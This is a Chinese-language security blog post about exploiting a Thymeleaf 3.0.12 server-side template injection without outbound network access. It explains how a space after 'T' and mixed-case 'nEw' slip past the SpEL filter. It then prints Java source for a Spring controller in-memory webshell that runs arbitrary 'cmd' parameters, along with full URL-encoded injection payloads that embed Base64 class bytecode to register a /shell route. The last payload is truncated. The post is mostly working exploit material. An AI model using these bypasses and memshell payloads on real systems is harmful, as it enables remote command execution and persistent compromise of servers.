闲来无事水一篇没有营养的文章。
唉,再不复习就要完了。 还是简单水水文章就算了,
起因 起因只是因为我遇到了一个不出网的thymeleaf ssti。
这里恰好补充一下thymeleaf的绕过吧
这篇稍微会讲的好些:https://forum.butian.net/share/1922
先讲bypass,版本均针对3.0.12:
在 3.0.12 版本的 Thymeleaf 中新增了一个 SpringStandardExpressionUtils类,其中写了好一个 containsSpELInstantiationOrStatic 方法,对new关键字和T(进行了检测。
但是观察源码可以得到其逻辑并绕过:
1 2 3 4 5 6 if (c == ')' ){else {if (si > n && c == '(' && n - 1 >= 0 && expression.charAt(n - 1 ) == 'T' && (n - 1 == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 2 )))) {return true ;
很明显只是检测(和其前面一个是否是T,很明显此处可以用空格、tab键等方式进行绕过,因为T (并不会被这里的n-1检测到,但同时还可以被 SPEL 表达式识别
除此之外还通过一个private static final char[] NEW_ARRAY = "wen".toCharArray();来检测new关键字(注意下面的循环是倒序的,因此检测的就是new,但是他这个检测也是有纰漏的:
1 2 3 4 ++ni;if (ni == NEW_LEN && (n == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 1 )))) {return true ;
很明显是ni == NEW_LEN,因此可以利用大小写绕过。
还有一种类型的bypass:
类的,thymeleaf ssti出现在这里的,这个绕过就是利用以下三种形式去破坏requestURI的内容
内存马 跟着这篇文章看下去发现有一个spel的内存马。
利用的是org.springframework.cglib.core.ReflectUtils.defineClass()直接加载恶意类。这里细节就不再提起,需要一个urlSafeEncode。文章使用的内存马是这样的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class SpringRequestMappingMemshell {public static String doInject (Object requestMappingHandlerMapping) {String msg = "inject-start" ;try {Method registerMapping = requestMappingHandlerMapping.getClass().getMethod("registerMapping" , Object.class, Object.class, Method.class);true );Method executeCommand = SpringRequestMappingMemshell.class.getDeclaredMethod("executeCommand" , String.class);PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition ("/*" ); RequestMethodsRequestCondition methodsRequestCondition = new RequestMethodsRequestCondition ();RequestMappingInfo requestMappingInfo = new RequestMappingInfo (patternsRequestCondition, methodsRequestCondition, null , null , null , null , null );new SpringRequestMappingMemshell (), executeCommand);"inject-success" ;catch (Exception e){"inject-error" ;return msg;public ResponseEntity executeCommand (@RequestParam(value = "cmd") String cmd) throws IOException {String execResult = new Scanner (Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A" ).next();return new ResponseEntity (execResult, HttpStatus.OK);
简单地说就是通过触发doInject方法对任意路由都注册并且使用executeCmd方法。并且payload长这样:
1 http://localhost:2333/admin?language=__%24%7BT%20(org.springframework.cglib.core.ReflectUtils).defineClass(%22EvilFilter%22%2CT%20(org.springframework.util.Base64Utils).decodeFromUrlSafeString(%22yv66vgAAADQAkgoABgBNCABOCgAGAE8IADAHAFAHAFEHAFIKAAUAUwoABwBUBwBVCAAyBwBWCgAFAFcHAFgIAFkKAA4AWgcAWwcAXAoAEQBdBwBeCgAUAF8KAAoATQoABwBgCABhBwBiCgAZAGMIAGQHAGUKAGYAZwoAZgBoCgBpAGoKABwAawgAbAoAHABtCgAcAG4HAG8JAHAAcQoAJAByAQAGPGluaXQ-AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAxMRXZpbEZpbHRlcjsBAAhkb0luamVjdAEAJihMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9TdHJpbmc7AQAPcmVnaXN0ZXJNYXBwaW5nAQAaTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA5leGVjdXRlQ29tbWFuZAEAGHBhdHRlcm5zUmVxdWVzdENvbmRpdGlvbgEASExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUGF0dGVybnNSZXF1ZXN0Q29uZGl0aW9uOwEAF21ldGhvZHNSZXF1ZXN0Q29uZGl0aW9uAQBOTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb247AQAScmVxdWVzdE1hcHBpbmdJbmZvAQA_TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm87AQABZQEAFUxqYXZhL2xhbmcvRXhjZXB0aW9uOwEAHHJlcXVlc3RNYXBwaW5nSGFuZGxlck1hcHBpbmcBABJMamF2YS9sYW5nL09iamVjdDsBAANtc2cBABJMamF2YS9sYW5nL1N0cmluZzsBAA1TdGFja01hcFRhYmxlBwBRBwBWBwBiAQA9KExqYXZhL2xhbmcvU3RyaW5nOylMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL1Jlc3BvbnNlRW50aXR5OwEAA2NtZAEACmV4ZWNSZXN1bHQBAApFeGNlcHRpb25zBwBzAQAiUnVudGltZVZpc2libGVQYXJhbWV0ZXJBbm5vdGF0aW9ucwEANkxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdFBhcmFtOwEABXZhbHVlAQAKU291cmNlRmlsZQEAD0V2aWxGaWx0ZXIuamF2YQwAJwAoAQAMaW5qZWN0LXN0YXJ0DAB0AHUBAA9qYXZhL2xhbmcvQ2xhc3MBABBqYXZhL2xhbmcvT2JqZWN0AQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kDAB2AHcMAHgAeQEACkV2aWxGaWx0ZXIBABBqYXZhL2xhbmcvU3RyaW5nDAB6AHcBAEZvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUGF0dGVybnNSZXF1ZXN0Q29uZGl0aW9uAQACLyoMACcAewEATG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb24BADVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdE1ldGhvZAwAJwB8AQA9b3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbwwAJwB9DAB-AH8BAA5pbmplY3Qtc3VjY2VzcwEAE2phdmEvbGFuZy9FeGNlcHRpb24MAIAAKAEADGluamVjdC1lcnJvcgEAEWphdmEvdXRpbC9TY2FubmVyBwCBDACCAIMMAIQAhQcAhgwAhwCIDAAnAIkBAAJcQQwAigCLDACMAI0BACdvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvUmVzcG9uc2VFbnRpdHkHAI4MAI8AkAwAJwCRAQATamF2YS9pby9JT0V4Y2VwdGlvbgEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwEACWdldE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA1zZXRBY2Nlc3NpYmxlAQAEKFopVgEAEWdldERlY2xhcmVkTWV0aG9kAQAWKFtMamF2YS9sYW5nL1N0cmluZzspVgEAOyhbTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9SZXF1ZXN0TWV0aG9kOylWAQH2KExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUGF0dGVybnNSZXF1ZXN0Q29uZGl0aW9uO0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUmVxdWVzdE1ldGhvZHNSZXF1ZXN0Q29uZGl0aW9uO0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUGFyYW1zUmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL0hlYWRlcnNSZXF1ZXN0Q29uZGl0aW9uO0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vQ29uc3VtZXNSZXF1ZXN0Q29uZGl0aW9uO0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUHJvZHVjZXNSZXF1ZXN0Q29uZGl0aW9uO0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUmVxdWVzdENvbmRpdGlvbjspVgEABmludm9rZQEAOShMamF2YS9sYW5nL09iamVjdDtbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD3ByaW50U3RhY2tUcmFjZQEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBABFqYXZhL2xhbmcvUHJvY2VzcwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBAAx1c2VEZWxpbWl0ZXIBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL3V0aWwvU2Nhbm5lcjsBAARuZXh0AQAUKClMamF2YS9sYW5nL1N0cmluZzsBACNvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1cwEAAk9LAQAlTG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzOwEAOihMamF2YS9sYW5nL09iamVjdDtMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXM7KVYAIQAKAAYAAAAAAAMAAQAnACgAAQApAAAALwABAAEAAAAFKrcAAbEAAAACACoAAAAGAAEAAAAMACsAAAAMAAEAAAAFACwALQAAAAkALgAvAAEAKQAAAVkACQAHAAAAlBICTCq2AAMSBAa9AAVZAxIGU1kEEgZTWQUSB1O2AAhNLAS2AAkSChILBL0ABVkDEgxTtgANTrsADlkEvQAMWQMSD1O3ABA6BLsAEVkDvQAStwATOgW7ABRZGQQZBQEBAQEBtwAVOgYsKga9AAZZAxkGU1kEuwAKWbcAFlNZBS1TtgAXVxIYTKcAC00stgAaEhtMK7AAAQADAIcAigAZAAMAKgAAADoADgAAAA4AAwAQACAAEQAlABIANgATAEgAFABVABUAZwAWAIQAFwCHABsAigAYAIsAGQCPABoAkgAcACsAAABSAAgAIABnADAAMQACADYAUQAyADEAAwBIAD8AMwA0AAQAVQAyADUANgAFAGcAIAA3ADgABgCLAAcAOQA6AAIAAACUADsAPAAAAAMAkQA9AD4AAQA_AAAAEwAC_wCKAAIHAEAHAEEAAQcAQgcAAQAyAEMAAwApAAAAaAAEAAMAAAAmuwAcWbgAHSu2AB62AB-3ACASIbYAIrYAI027ACRZLLIAJbcAJrAAAAACACoAAAAKAAIAAAAgABoAIQArAAAAIAADAAAAJgAsAC0AAAAAACYARAA-AAEAGgAMAEUAPgACAEYAAAAEAAEARwBIAAAADAEAAQBJAAEASnMARAABAEsAAAACAEw%3D%22)%2CnEw%20javax.management.loading.MLet(NeW%20java.net.URL(%22http%22%2C%22127.0.0.1%22%2C%221.txt%22)%2CT%20(java.lang.Thread).currentThread().getContextClassLoader())).doInject(T%20(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getAttribute(%22org.springframework.web.servlet.DispatcherServlet.CONTEXT%22%2C0).getBean(T%20(Class).forName(%22org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping%22)))%7D__%3A%3Amain.x
需要手动获得requestMappingHandlerMapping,看似确实能够成功。本地环境测试也是确实打进去了

当时我们访问内存马的时候就会发现你根本打不了这个马:
这个时候直接人懵逼了,明明是inject-success,这是为什么呢?
查看docker后台:
1 2024-11-28 22:49:49.234 ERROR 1 --- [nio-8080-exec-5] o.a.c.c.C.[.[.[/].[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request processing failed; nested exception is java.lang.IllegalArgumentException: Expected lookupPath in request attribute "org.springframework.web.util.UrlPathHelper.PATH".] with root cause
直接报了个奇怪的错,这是啥原因呢?

很明显了,我们注册路由的时候没有改config那些导致springboot 2.6.0之后就不能够这样打shell了,不过下面这个形式是不是看得有些眼熟?
其实就是我们很常用的Spring Controller内存马。反正都是defineClass,不如自己简单改一下这个shell使其能够正常工作
于是乎shell被我改成了这样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import org.springframework.http.HttpStatus;import org.springframework.http.ResponseEntity;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import java.io.IOException;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.util.Scanner;public class SpringRequestMappingMemshell {public static String doInject () {String msg = "inject-start" ;try {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);Field configField = mappingHandlerMapping.getClass().getDeclaredField("config" );true );BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping);Method method2 = SpringRequestMappingMemshell.class.getMethod("executeCommand" , String.class);RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition ();RequestMappingInfo info = RequestMappingInfo.paths("/shell" )SpringRequestMappingMemshell springControllerMemShell = new SpringRequestMappingMemshell ("aaa" );"inject-success" ;catch (Exception e){"inject-error" ;return msg;public SpringRequestMappingMemshell (String aaa) {}public ResponseEntity executeCommand (@RequestParam(value = "cmd") String cmd) throws IOException {String execResult = new Scanner (Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A" ).next();return new ResponseEntity (execResult, HttpStatus.OK);
经典路由/shell。只需要稍微改一下之前的payload就能触发,同时还payload还省下了获取mapping的功夫,直接调用defineClass().doInject()即可。
payload:
1 /admin?language=__%24%7BT%20(org.springframework.cglib.core.ReflectUtils).defineClass(%22SpringRequestMappingMemshell%22%2CT%20(org.springframework.util.Base64Utils).decodeFromUrlSafeString(%22yv66vgAAADQAvwgAWwoAXABdCABeCwBfAGAHAGEHAGILAAUAYwoALQBkCAA5CgAQAGUKAGYAZwoAZgBoBwBqBwBrCABQBwBsBwBtCgAQAG4HAG8HAHAKABMAcQgAcgoAaQBzCwB0AHULAHQAdggATwoADgB3CgAGAHgIAHkHAHoKAB4AewgAfAoALQB9BwB-CgB_AIAKAH8AgQoAggCDCgAiAIQIAIUKACIAhgoAIgCHBwCICQCJAIoKACoAiwcAjAEACGRvSW5qZWN0AQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAHY29udGV4dAEAN0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L1dlYkFwcGxpY2F0aW9uQ29udGV4dDsBABVtYXBwaW5nSGFuZGxlck1hcHBpbmcBAFRMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL2Fubm90YXRpb24vUmVxdWVzdE1hcHBpbmdIYW5kbGVyTWFwcGluZzsBAAtjb25maWdGaWVsZAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAAZjb25maWcBABRCdWlsZGVyQ29uZmlndXJhdGlvbgEADElubmVyQ2xhc3NlcwEAVExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvJEJ1aWxkZXJDb25maWd1cmF0aW9uOwEAB21ldGhvZDIBABpMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwEAAm1zAQBOTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb247AQAEaW5mbwEAP0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvOwEAGHNwcmluZ0NvbnRyb2xsZXJNZW1TaGVsbAEAHkxTcHJpbmdSZXF1ZXN0TWFwcGluZ01lbXNoZWxsOwEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAANtc2cBABJMamF2YS9sYW5nL1N0cmluZzsBAA1TdGFja01hcFRhYmxlBwBtBwB6AQAGPGluaXQ-AQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQAEdGhpcwEAA2FhYQEADmV4ZWN1dGVDb21tYW5kAQA9KExqYXZhL2xhbmcvU3RyaW5nOylMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL1Jlc3BvbnNlRW50aXR5OwEAA2NtZAEACmV4ZWNSZXN1bHQBAApFeGNlcHRpb25zBwCNAQAiUnVudGltZVZpc2libGVQYXJhbWV0ZXJBbm5vdGF0aW9ucwEANkxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdFBhcmFtOwEABXZhbHVlAQAKU291cmNlRmlsZQEAIVNwcmluZ1JlcXVlc3RNYXBwaW5nTWVtc2hlbGwuamF2YQEADGluamVjdC1zdGFydAcAjgwAjwCQAQA5b3JnLnNwcmluZ2ZyYW1ld29yay53ZWIuc2VydmxldC5EaXNwYXRjaGVyU2VydmxldC5DT05URVhUBwCRDACSAJMBADVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L1dlYkFwcGxpY2F0aW9uQ29udGV4dAEAUm9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9hbm5vdGF0aW9uL1JlcXVlc3RNYXBwaW5nSGFuZGxlck1hcHBpbmcMAJQAlQwAlgCXDACYAJkHAJoMAJsAnAwAnQCeBwCfAQBSb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyQ29uZmlndXJhdGlvbgEAHFNwcmluZ1JlcXVlc3RNYXBwaW5nTWVtc2hlbGwBAA9qYXZhL2xhbmcvQ2xhc3MBABBqYXZhL2xhbmcvU3RyaW5nDACgAKEBAExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb24vUmVxdWVzdE1ldGhvZHNSZXF1ZXN0Q29uZGl0aW9uAQA1b3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvYmluZC9hbm5vdGF0aW9uL1JlcXVlc3RNZXRob2QMAEwAogEABi9zaGVsbAwAowClBwCmDACnAKgMAKkAqgwATABNDACrAKwBAA5pbmplY3Qtc3VjY2VzcwEAE2phdmEvbGFuZy9FeGNlcHRpb24MAK0ArgEADGluamVjdC1lcnJvcgwATACuAQARamF2YS91dGlsL1NjYW5uZXIHAK8MALAAsQwAsgCzBwC0DAC1ALYMAEwAtwEAAlxBDAC4ALkMALoALwEAJ29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eQcAuwwAvAC9DABMAL4BABBqYXZhL2xhbmcvT2JqZWN0AQATamF2YS9pby9JT0V4Y2VwdGlvbgEAPG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvcmVxdWVzdC9SZXF1ZXN0Q29udGV4dEhvbGRlcgEAGGN1cnJlbnRSZXF1ZXN0QXR0cmlidXRlcwEAPSgpTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvcmVxdWVzdC9SZXF1ZXN0QXR0cmlidXRlczsBADlvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L3JlcXVlc3QvUmVxdWVzdEF0dHJpYnV0ZXMBAAxnZXRBdHRyaWJ1dGUBACcoTGphdmEvbGFuZy9TdHJpbmc7SSlMamF2YS9sYW5nL09iamVjdDsBAAdnZXRCZWFuAQAlKExqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvT2JqZWN0OwEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwEAEGdldERlY2xhcmVkRmllbGQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAEADXNldEFjY2Vzc2libGUBAAQoWilWAQADZ2V0AQAmKExqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAD1vcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvAQAJZ2V0TWV0aG9kAQBAKExqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzOylMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwEAOyhbTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9SZXF1ZXN0TWV0aG9kOylWAQAFcGF0aHMBAAdCdWlsZGVyAQBcKFtMamF2YS9sYW5nL1N0cmluZzspTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm8kQnVpbGRlcjsBAEVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvJEJ1aWxkZXIBAAdvcHRpb25zAQCdKExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvJEJ1aWxkZXJDb25maWd1cmF0aW9uOylMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyOwEABWJ1aWxkAQBBKClMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAA9yZWdpc3Rlck1hcHBpbmcBAG4oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm87TGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDspVgEAD3ByaW50U3RhY2tUcmFjZQEAAygpVgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBABFqYXZhL2xhbmcvUHJvY2VzcwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBAAx1c2VEZWxpbWl0ZXIBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL3V0aWwvU2Nhbm5lcjsBAARuZXh0AQAjb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXMBAAJPSwEAJUxvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1czsBADooTGphdmEvbGFuZy9PYmplY3Q7TG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzOylWACEADgAtAAAAAAADAAkALgAvAAEAMAAAAX8ABgAJAAAAlRIBS7gAAhIDA7kABAMAwAAFTCsSBrkABwIAwAAGTSy2AAgSCbYACk4tBLYACy0stgAMwAANOgQSDhIPBL0AEFkDEhFTtgASOgW7ABNZA70AFLcAFToGBL0AEVkDEhZTuAAXGQS5ABgCALkAGQEAOge7AA5ZEhq3ABs6CCwZBxkIGQW2ABwSHUunAAtMK7YAHxIgSyqwAAEAAwCIAIsAHgADADEAAABOABMAAAASAAMAFAASABYAHgAXACgAGAAtABkANwAaAEkAGwBWABwAZAAdAGkAHgBwAB8AewAgAIUAIQCIACUAiwAiAIwAIwCQACQAkwAmADIAAABmAAoAEgB2ADMANAABAB4AagA1ADYAAgAoAGAANwA4AAMANwBRADkAPAAEAEkAPwA9AD4ABQBWADIAPwBAAAYAcAAYAEEAQgAHAHsADQBDAEQACACMAAcARQBGAAEAAwCSAEcASAAAAEkAAAAQAAL_AIsAAQcASgABBwBLBwABAEwATQABADAAAAA5AAEAAgAAAAUqtwAhsQAAAAIAMQAAAAYAAQAAACgAMgAAABYAAgAAAAUATgBEAAAAAAAFAE8ASAABAAEAUABRAAMAMAAAAGgABAADAAAAJrsAIlm4ACMrtgAktgAltwAmEie2ACi2AClNuwAqWSyyACu3ACywAAAAAgAxAAAACgACAAAAKwAaAC